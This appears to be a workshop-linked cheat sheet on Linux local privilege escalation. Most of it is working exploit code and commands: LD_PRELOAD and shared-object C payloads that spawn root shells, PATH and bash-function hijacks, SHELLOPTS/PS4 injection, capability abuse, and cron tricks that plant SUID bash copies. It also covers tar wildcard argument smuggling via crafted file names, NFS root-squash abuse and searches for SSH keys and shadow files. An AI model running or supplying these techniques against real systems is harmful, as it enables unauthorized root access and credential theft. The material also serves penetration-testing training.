Unless a single vulnerability leads to a root shell, the privilege escalation process will rely on misconfigurations and lax permissions.

Note: This page created as a part of Sagi Shahar’s “local privilege escalation workshop”.
Link to the workshop: https://github.com/sagishahar/lpeworkshop
Kernel Exploitation
The Kernel exploit methodology is simple;
- Identify the kernel version
- Search and find an exploit code for the kernel version of the target system
- Run the exploit
Although it looks simple, please remember that a failed kernel exploit can lead to a system crash. Make sure this potential outcome is acceptable within the scope of your penetration testing engagement before attempting a kernel exploit.
There is automation tools for kernel exploitation. To name a few: (Most of these tools can be used for general automation in privesc)
- LinPeas: https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS
- LinEnum: https://github.com/rebootuser/LinEnum
- LES (Linux Exploit Suggester): https://github.com/mzet-/linux-exploit-suggester
- Linux Smart Enumeration: https://github.com/diego-treitos/linux-smart-enumeration
- Linux Priv Checker: https://github.com/linted/linuxprivchecker
Service Exploitation
Sometimes, services have some kind of exploit or misconfiguration. You can exploit them with automation tools or manual. For example,
Stored Password / Config Files
Sometimes, passwords are written in somewhere. It can be in history (.bash_history or history command), in databases or in config files. It is advisable to always look into history and general config files.
Password Files & SSH
Always look for /etc/passwd and /etc/shadow files’ permissions. If they have read or write permission, you can easily gain access to the system.
Also, sometimes there are SSH config files or writable authorized_keys file. Find them with these commands:
find / -name authorized_keys 2> /dev/null
find / -name id_rsa 2> /dev/null
ls -la /root
Sudo
In sudoers file, some commands can be written wit NOPASSWD parameter. You can use “shell escaping” attack. Commands can be abused with help of gtfobins.
LD_PRELOAD (Environment variables)
LD_PRELOAD and LD_LIBRARY_PATH are both inherited from the user’s environment. LD_PRELOAD loads a shared object before any others when a program is run. LD_LIBRARY_PATH provides a list of directories where shared libraries are searched for first.

LD_PRELOAD is a function that allows any program to use shared libraries. This blog post will give you an idea about the capabilities of LD_PRELOAD. If the “env_keep” option is enabled we can generate a shared library which will be loaded and executed before the program is run. Please note the LD_PRELOAD option will be ignored if the real user ID is different from the effective user ID.
The steps of this privilege escalation vector can be summarized as follows;
- Check for LD_PRELOAD (with the env_keep option)
- Write a simple C code compiled as a share object (.so extension) file
- Run the program with sudo rights and the LD_PRELOAD option pointing to our .so file
You can use the https://book.hacktricks.xyz/linux-unix/privilege-escalation#ld_preload page for LD_PRELOAD attack vector.
-
LD_PRELOAD attack vector
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/bash");
}

cd /tmp
gcc -fPIC -shared -o pe.so pe.c -nostartfiles
sudo LD_PRELOAD=pe.so <COMMAND> #Use any command you can run with sudo
====================================

#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/bash");
}

Save the file as x.c
Ayni terminal komutlari
A similar attack can be done with PATH environment. With string or strace commands, look for PATH recall. Then change it according to the program.
SUID
Shared Object Injection
After looking for programs with SUID bit (find / -type f -perm -04000 -ls 2>/dev/null), check each program with strace command. If they are calling for some file, you can change the file with your code.
In /home/user/.config folder

#include <stdio.h>
#include <stdlib.h>

static void inject() __attribute__((constructor));

void inject() {
    system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p");
}

gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c
Environment Variables
If some SUID bitted file is calling for a specific function without full path, you can exploit it. Just create file with same in a directory and add that directory to the start of the PATH variable.
'service apache2 start' in a suid bitted file exploit
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/service.c
gcc /tmp/service.c -o /tmp/service
export PATH=/tmp:$PATH
Function
If file is called with a full path, then you can create a function and export it with same name as called file. (only works on Bash versions <4.2-048)
'/usr/sbin/service apache2 start' exploit with function
function /usr/sbin/service() { /bin/bash -p; }
export -f /usr/sbin/service
/call/for/first/program

Method #2
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp && chown root.root /tmp/bash && chmod +s /tmp/bash)' /bin/sh -c '/usr/local/bin/suid-env2; set +x; /tmp/bash -p'
(works only on Bash versions < 4.4
Capabilities
Capabilites are features of a binary. If a user needs to initiate socket connections for example, but admin doesn’t want to give more privilege to user, he can change the capabilities of the binary.
getcap -r / 2>/dev/null can give the binaries with capabilities. Then with these kind of commands you can escalate privileges.
/usr/bin/python2.6 -c 'import os; os.setuid(0); os.system("/bin/bash")'
OR
./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
Cron
Path
If /etc/crontab is executing some binary, look for PATH. You can create a binary in the first folder in the PATH with the same name as binary (which executed by cron). If binary is executed with root permissions, you can spawn root bash.
/etc/crontab

PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
* * * * * root overwrite.sh

echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/overwrite.sh
chmod +x /home/user/overwrite.sh
/tmp/bash -p
Wildcards
If bash executes a binary with wildcards ( * for example) you can exploit it with command line options. Example attack scenario is given below.
* * * * * root /usr/local/bin/compress.sh
cat /usr/local/bin/compress.sh
(OUTPUT)
cd /home/user
tar czf /tmp/backup.tar.gz *

Take a look at the GTFOBins page for tar. Note that tar has command line options that let you run other commands as part of a checkpoint feature.

echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/runme.sh
touch /home/user/--checkpoint=1
touch /home/user/--checkpoint-action=exec=sh\\ runme.sh
/tmp/bash -p
By creating files named —chekpoint=1 and —checkpoint-action=exec=sh\ runme.sh, we injected these file names as parameters in “tar” command which called by cron. Then we spawned root shell.
File Permissions
Sometimes, binaries that are runned by cron with root privileges have write permissions. You can setup a backdoor and have a root shell. Overwrite it with these commands:
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >> /usr/local/bin/overwrite.sh
/tmp/bash -p
NFS
-
What is NFS?
NFS or Network File System is a distributed file system protocol originally developed only by Sun Microsystems. Through NFS, you can allow a system to share directories and files with others over a network. By sharing NFS files, users and even programs can access information on remote systems almost as if they were on a local machine. Listens on UDP/TCP ports 111 and 2049.
Files created via NFS inherit the remote user’s ID. If the user is root, and root squashing is enabled, the ID will instead be set to the “nobody” user.
Look for NFS with rpcinfo -p 192.168.1.171
Check the root squashing with cat /etc/exports
Also metasploit auxiliary/scanner/nfs/nfsmount can be used.
- Check the system for mountable folders :
showmount -e <IP> - Mount it :
mount -t nfs [-o rw,vers=2] <ip>:<remote_folder> <local_folder> -o nolock - Create a binary that calls for /bin/bash : eg
cp /bin/bash /tmp/bash - Give it SUID bit
- Execute file on the victim machine
showmount -e 10.10.205.90
mkdir /tmp/nfs
mount -t nfs -o rw,vers=2 10.10.205.90:/tmp /tmp/nfs
cp /bin/bash /tmp/1
chmod +s /tmp/1/bash